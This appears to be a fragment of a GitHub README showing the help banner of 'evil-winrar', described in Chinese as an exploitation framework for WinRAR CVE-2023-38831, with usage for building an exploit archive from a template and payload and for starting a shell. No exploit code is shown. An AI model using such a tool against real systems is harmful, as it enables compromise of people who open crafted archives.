 PS D:\开发系列\开发练习\安全开发2\evil-winrar> python evil-winrar.py
EVAL WINRAR
winrar cve-2023-38831漏洞利用框架
生成exp: python evil-winrar.py -b <模板文件> -s <payload> -o <保存目录>
启动框架: python evil-winrar.py --shell